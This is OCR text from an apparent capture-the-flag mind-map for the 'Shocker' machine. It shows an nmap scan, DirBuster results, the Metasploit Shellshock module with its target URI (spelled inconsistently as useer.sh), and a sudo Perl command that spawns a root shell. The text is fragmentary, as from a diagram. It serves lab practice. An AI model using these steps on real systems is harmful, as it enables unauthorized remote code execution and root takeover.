 nmap -sSV -Pn -n Shocker -p-
80/tcp open http Apache httpd 2.4.18 ((
Ubuntu))
Ports
2222/tcp open ssh OpenSSH 7.2p2
Ubuntu 4ubuntu2.2 (Ubuntu Linux;
protocol 2.0)
OWASP DirBuster 1.0-RC1 with
Extension : cgi,pl,sh
Don't Bug Me!
Web
Dir found: / - 200
Dir found: /cgi-bin/ - 403
Dir found: /icons/ - 403
File found: /cgi-bin/user.sh - 200
Dir found: /icons/small/ - 403
Location : /home/shelly/user.txt
Location : /root/root.txt
SHOCKER
Enumeration
Exploitation
User Flag
Priv Esc
Root Flag
Using MetaSploit
multi/http/apache_mod_cgi_bash_env_
exec
TARGETURI : /cgi-bin/useer.sh
Manual exploitation
Using sudo -l
sudo /usr/bin/perl -e 'system("/bin/bash")'